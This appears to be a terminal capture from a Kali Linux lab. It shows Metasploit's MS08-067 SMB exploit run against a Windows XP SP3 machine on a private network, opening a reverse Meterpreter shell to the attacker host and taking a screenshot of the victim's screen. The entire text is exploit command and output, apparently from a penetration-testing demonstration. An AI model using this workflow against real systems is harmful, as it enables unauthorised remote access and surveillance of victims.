 root@kali: ~
File Edit View Search Terminal Help
msf exploit(windows/smb/ms08_067_netapi) > exploit
[*] Started reverse TCP handler on 192.168.25.128:4444
[*] 192.168.25.130:445 - Automatically detecting the target...
[*] 192.168.25.130:445 - Fingerprint: Windows XP - Service Pack 3 - lang:English
[*] 192.168.25.130:445 - Selected Target: Windows XP SP3 English (AlwaysOn NX)
[*] 192.168.25.130:445 - Attempting to trigger the vulnerability...
[*] Sending stage (179779 bytes) to 192.168.25.130
[*] Meterpreter session 5 opened (192.168.25.128:4444 -> 192.168.25.130:1459) at 2018-09-24 16:09:30 +0530
meterpreter > screenshot
Screenshot saved to: /root/EwATCQQp.jpeg
meterpreter >